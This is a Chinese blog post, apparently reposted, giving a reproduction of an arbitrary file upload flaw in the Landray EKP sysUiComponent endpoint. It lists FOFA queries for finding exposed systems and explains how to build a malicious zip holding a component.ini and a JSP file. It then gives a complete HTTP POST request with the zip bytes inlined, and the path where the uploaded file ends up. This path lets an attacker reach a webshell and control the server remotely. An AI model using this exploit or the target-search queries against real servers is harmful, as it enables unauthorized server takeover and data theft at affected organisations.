热门标签

热门文章

- 1C++工作笔记-作用域(" :: ")的另一种玩法_c++写代码要加作用域吗

- 2Unity LOD多细节层次---两种使用方式_unity lod加载机制

- 3java 像素转rgb,如何在Java中将getRGB(x,y)整数像素转换为Color(r,g,b,a)?...

- 4docker(2)- 镜像自定义及优化_docker from centos-as-build

- 502 java ---- Android 基础app开发_java安卓开发

- 6下载安装Python,搭建python环境_amd64.exe

- 7为什么c语言精髓 指针,(C语言)精髓——指针

- 8测试存储过程中中发生异常时,之前DML操作会不会rollback_bju.jiuse9926.xyz

- 9【Linux基础】查看cpu、内存和环境等信息_linux查询cpu和内存信息

- 10数学建模学习笔记(二十四)多目标规划_maxz是什么

当前位置: article > 正文

蓝凌 EKP sysUiComponent任意文件上传

作者:Cpp五条 | 2024-02-16 04:36:58

赞

踩

蓝凌 EKP sysUiComponent任意文件上传

漏洞描述

该系统 sysUiComponent 文件存在任意文件上传漏洞,通过此漏洞攻击者可上传webshell木马,远程控制服务器,威胁企业数据安全。

影响版本

蓝凌ekp

网络空间测绘

fofa:icon_hash=“831854882”

fofa:app=“Landray-OA系统”

复现

访问地址看到如下页面代表可能存在漏洞



http://your-ip/sys/ui/sys_ui_component/sysUiComponent.do?method=upload





构造恶意压缩包(共两个文件,component.ini和上传的文件)

添加后缀为.ini文件内容,id值为上传后路径,name值为上传的文件名

id=2023

name=test.jsp

- 1

- 2

POST /sys/ui/sys_ui_component/sysUiComponent.do?method=getThemeInfo&s_ajax=true HTTP/1.1 Host: {{hostname}} Referer: http://your-ip/sys/ui/sys_ui_component/sysUiComponent.do?method=upload Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0 Content-Type: multipart/form-data; boundary=---------------------------464806649190648233951964219 Cookie: your-Cookie Accept-Encoding: gzip, deflate X-Requested-With: XMLHttpRequest Origin: http://your-ip Accept: application/json, text/javascript, */*; q=0.01 Content-Length: 1722-----------------------------464806649190648233951964219 Content-Disposition: form-data; name="file"; filename="a.zip" Content-Type: application/x-zip-compressed {{unquote("PK\x03\x04\x0a\x00\x00\x00\x00\x00\xe9\x94pW\xfe\xb0\xa6\xc5\x13\x00\x00\x00\x13\x00\x00\x00\x0d\x00\x00\x00component.iniid=2023\x0d\x0aname=a.jspPK\x03\x04\x14\x00\x00\x00\x08\x00J\x97pWi\x09\xca\x06\xbd\x00\x00\x00!\x01\x00\x00\x05\x00\x00\x00a.jspu\xcdM\x0f\xc1@\x10\x06\xe0\xbf26i2\x7b\xb0\x14\x07I\xb5w7\xe1\x28\x0e[F\xad\xb4\xab\xd6T\x89\xf8\xefv\x83\xe0\xe04\x1fy\xe7\x99I\x04f\x8b\"\x1e\x0c\x85\xa2c\xa3\xcb\x13:_\xe9\xc4\xaa \x9ei\xa7+br\x28\xeav#\xa4\x947\xd8\xeb\xb3V\xe6\xa0\xa6\xb6nx\xc1\x8et\x05\xc6B\x0a\xf3\xc6\xb2\xa9\x28\xdc\xbdZ\x94\x8a.\xb4\xfe#\xae\xab \x86\xe5\x17\x852\xf1\x1a\x83\xf6`7N \xbf2-W\x90\xfb\xd1R\xfb\x1c\x07\xfd\xd1x\x95\xc0\xa1aU;\x1fF1\xa9\x1de\xc2\x9f\xb6;S\x12\xa2N\x8dU\x9e\xdb`.e'\xed\xc6\xf2\xf6\x89\x97\x16\x03\xe5\xff\x19[\x84@\x02\xf7\x1f\xac\xf7\xd6\xee\x10e\x0fPK\x01\x02\x1f\x00\x0a\x00\x00\x00\x00\x00\xe9\x94pW\xfe\xb0\xa6\xc5\x13\x00\x00\x00\x13\x00\x00\x00\x0d\x00$\x00\x00\x00\x00\x00\x00\x00 \x00\x00\x00\x00\x00\x00\x00component.ini\x0a\x00 \x00\x00\x00\x00\x00\x01\x00\x18\x00\xac\xd0\xb4'y\x18\xda\x01C\x8dP\x28y\x18\xda\x01\xe9\xcc\xbf\x14y\x18\xda\x01PK\x01\x02\x1f\x00\x14\x00\x00\x00\x08\x00J\x97pWi\x09\xca\x06\xbd\x00\x00\x00!\x01\x00\x00\x05\x00$\x00\x00\x00\x00\x00\x00\x00 \x00\x00\x00>\x00\x00\x00a.jsp\x0a\x00 \x00\x00\x00\x00\x00\x01\x00\x18\x00<4\x17\xd0\x7b\x18\xda\x01<4\x17\xd0\x7b\x18\xda\x01\x03,\xea\x14\x7b\x18\xda\x01PK\x05\x06\x00\x00\x00\x00\x02\x00\x02\x00\xb6\x00\x00\x00\x1e\x01\x00\x00\x00\x00")}} -----------------------------464806649190648233951964219--

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18



http://x.x.x.x/resource/ui-component/2023/test.jsp

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/Cpp五条/article/detail/90773

推荐阅读

相关标签